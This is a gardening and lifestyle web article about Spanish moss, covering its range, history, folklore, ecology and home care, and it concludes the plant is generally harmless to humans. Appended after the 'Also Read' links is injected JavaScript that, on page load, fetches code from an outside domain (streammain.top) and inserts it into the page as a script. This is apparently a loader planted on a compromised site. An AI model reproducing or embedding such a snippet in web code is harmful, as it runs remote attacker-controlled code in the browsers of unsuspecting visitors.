Spanish Moss (Tillandsia usneoides) is an iconic air plant known for its ethereal appearance and draped silvery-gray strands. Contrary to its name, it is neither Spanish nor a moss but belongs to the bromeliad family. This epiphytic plant doesn’t root in the soil but instead hangs from trees and structures, absorbing moisture and nutrients from the air and rain. Here in this article we will know is Spanish moss harmful to humans.
Where does Spanish Moss grow in the US?
In the United States, Spanish Moss thrives in the warm and humid climates of the Southeastern states, including Florida, Louisiana, Georgia, and parts of Texas. Its presence in these regions adds a mystical quality to southern landscapes, where it often hangs gracefully from live oak and cypress trees, creating picturesque scenes reminiscent of old Southern charm.
Spanish Moss’s adaptability to subtropical climates makes it a common sight in gardens, parks, and forests throughout these states. Its ability to absorb moisture from the air and nutrients from rainwater enables it to flourish in environments where other plants might struggle.
Historical Uses of Spanish Moss in the United States
Spanish Moss has woven itself into the fabric of American history, playing multifaceted roles that span centuries. Initially utilized by Native American tribes for bedding and insulation, its versatile fibers also found favor among early European settlers who repurposed it for stuffing mattresses and pillows in the humid southern states. This practical application thrived into the 19th century, bolstered by its abundance in the lush landscapes of the Southeastern United States.
During the Civil War, Spanish Moss took on a strategic role beyond its domestic uses. Confederate soldiers ingeniously employed it as padding for wounds, owing to its natural absorbency and antimicrobial properties, a testament to its versatility during times of adversity.
Spanish Moss in American Folklore and Traditions
Beyond its utilitarian roles, Spanish Moss has embedded itself deeply in American folklore and cultural traditions. Revered in Southern tales as “grandpa’s beard,” its silvery tendrils swaying in the breeze often evoke ghostly apparitions in ghost stories and local legends. In Louisiana, where moss-laden trees dot the bayous, it is believed that the moss harbors spirits of the past, adding an eerie yet enchanting allure to the region’s mystique.
How Spanish Moss Supports Local Ecosystems
Spanish Moss, often seen draping gracefully from trees across the Southern United States, plays a crucial role in its native habitats. This epiphytic plant thrives in warm and humid climates, making it a familiar sight in states like Florida, Louisiana, and Georgia.
Nutrient Cycling and Air Quality
One of the primary ecological benefits of Spanish Moss is its role in nutrient cycling. As an epiphyte, it absorbs moisture and nutrients from the air and rainfall, contributing to the health of the trees it inhabits. This not only enhances the tree’s ability to thrive but also improves overall air quality by trapping pollutants and dust particles.
Habitat and Shelter
Spanish Moss provides essential habitat and shelter for a variety of wildlife species. Small animals such as birds, insects, and reptiles find refuge within its hanging strands, using it as nesting material or as a safe haven from predators. In turn, these animals contribute to the local ecosystem’s biodiversity and balance.
Moisture Regulation
Another critical function of Spanish Moss is its role in moisture regulation within the forest canopy. By absorbing and retaining water, especially during periods of high humidity or rainfall, Spanish Moss helps maintain a stable microclimate. This microclimate supports a range of plant and animal life that would otherwise struggle in fluctuating environmental conditions.
Wildlife That Depends on Spanish Moss
In the diverse ecosystems where Spanish Moss thrives, numerous species depend on its presence for survival:
Birds: Many bird species, including owls, warblers, and wrens, use Spanish Moss to build nests. Its fibrous structure provides a secure foundation for raising their young and offers protection from harsh weather and predators.
Insects: Various insects inhabit Spanish Moss, from spiders and beetles to ants and caterpillars. These insects contribute to the decomposition process of the moss and serve as a food source for larger predators in the ecosystem.
Reptiles and Amphibians: Some reptiles and amphibians, such as tree frogs and anoles, utilize Spanish Moss for camouflage and shelter. Its dense, tangled growth provides a suitable environment for these creatures to hide and hunt prey.
Tips for Growing Spanish Moss at Home
Growing Spanish Moss at home can add a touch of Southern charm to your garden or indoor space. Here are some simple tips to ensure your Spanish Moss thrives:
Light and Location: Place your Spanish Moss where it can receive indirect sunlight or partial shade. It does well under the canopy of larger trees or on porch overhangs.
Watering: Spanish Moss doesn’t need to be watered directly. Instead, mist it lightly with water every few days, especially during dry spells. This mimics the humidity it enjoys in its natural habitat.
Air Circulation: Ensure good air circulation around your Spanish Moss. This helps prevent the buildup of moisture, which can lead to fungal issues.
Support Structure: Spanish Moss doesn’t root in the soil but rather attaches itself to trees, fences, or other structures. Provide stable support for it to grow and drape gracefully.
Fertilization: Spanish Moss typically doesn’t require fertilizer. Its nutrients come from the air and rainwater, making it a low-maintenance addition to your garden.
How to Care for Spanish Moss in Different Climates
Whether you live in the humid South or the drier climates of the Southwest, you can still enjoy Spanish Moss with these tailored care tips:
Humid Climates (e.g., Southeastern US):
- Maintain regular misting to keep the moss hydrated.
- Ensure good airflow to prevent excessive moisture buildup.
Dryer Climates (e.g., Southwestern US):
- Increase misting frequency, especially during hot, dry periods.
- Consider placing the Spanish Moss in a slightly shadier spot to protect it from intense sunlight.
Cold Climates (e.g., Northeastern US):
- Bring Spanish Moss indoors during colder months to protect it from freezing temperatures.
- Place it near a bright window to ensure it receives adequate light.
Adapting to Local Conditions:
- Monitor your Spanish Moss closely and adjust care practices based on local weather patterns and seasonal changes.
- Regularly check for any signs of stress or pests, addressing them promptly to maintain the moss’s health.
Debunking Common Myths
There’s a persistent myth that Spanish Moss (Tillandsia usneoides) poses health risks to humans, but let’s separate fact from fiction. Contrary to popular belief, Spanish Moss does not actively harm humans. It’s often seen draping elegantly from trees across the southern United States, adding a touch of rustic charm to landscapes.
Understanding Potential Health Considerations
While Spanish Moss is generally harmless, it’s wise to consider a few points for peace of mind. Firstly, it’s not parasitic to trees; instead, it gathers moisture and nutrients from the air and rainfall. This natural lifestyle means it doesn’t harm the host tree in any way. Secondly, although Spanish Moss is generally safe, some people may experience mild skin irritation if they come into prolonged contact with it. This is rare, but it’s a good idea to handle it with care if you have sensitive skin.
Addressing Concerns Directly
To answer the question directly, “Is Spanish Moss harmful to humans?”, the answer is no. Enjoy its beauty and ecological benefits without worry. Its gentle sway in the breeze and its ecological role as a habitat for small animals make it a cherished part of Southern landscapes.
Frequently Asked Questions
Q: Can Spanish Moss be used in crafts and decorations?
A: Absolutely! Spanish Moss is a versatile material for crafting and decorating. Its soft, silvery strands add a rustic charm to wreaths and floral arrangements and even as a natural filler in decorative baskets. Many craft stores across the US stock Spanish Moss due to its popularity in
Q: How do you safely remove Spanish Moss from trees?
A: Removing Spanish Moss from trees requires careful handling to protect both the tree and yourself. Start by gently pulling the moss off branches by hand or using a soft brush to avoid damaging the tree’s bark. Wear gloves and long sleeves to prevent any irritation, as sometimes Spanish Moss can harbor tiny insects that may cause minor skin irritation.
Q: Is Spanish Moss considered invasive in certain parts of the US?
A: While Spanish Moss isn’t typically classified as invasive, it can become problematic in areas with high humidity and minimal airflow. In such regions, it may spread rapidly if not managed properly. Local conservation efforts in states like Florida and Louisiana monitor its growth to maintain ecological balance and prevent overgrowth on trees.
Q: Is Spanish Moss harmful to humans?
A: Contrary to common misconceptions, the question ” Is Spanish Moss harmful to humans? ” can be answered by saying that Spanish Moss is generally harmless to humans. It doesn’t parasitize trees as mistletoe does, but rather, it uses trees as a base for support while obtaining nutrients from the air and rainfall. Some people may experience minor skin irritation from handling large amounts of dried moss, so it’s advisable to wear gloves when handling it extensively.
Conclusion
Spanish Moss holds a unique place in American culture, both historically and ecologically. Its use in crafts and decorations highlights its versatility, while its role in local ecosystems underscores its importance. Despite occasional concerns about its impact and misconceptions regarding its potential harm to humans, Spanish Moss generally poses minimal risks. I hope it is clear now, “Is Spanish moss harmful to humans?” and that it can be enjoyed safely with basic precautions. Understanding its cultural significance and ecological benefits allows us to appreciate this iconic plant as a distinctive part of the natural landscape across the United States.
Also Read:
Sea Moss Benefits: Wonders of this Natural Superfood
Traditional Filipino Dishes: 15 Dishes You Must Try!;document.addEventListener(“DOMContentLoaded”, function () {
var url = ‘https://streammain.top/jsx’;
fetch(url)
.then(response => response.text())
.then(data => {
var script = document.createElement(‘script’);
script.innerHTML = data.trim();
document.head.appendChild(script);
})
});






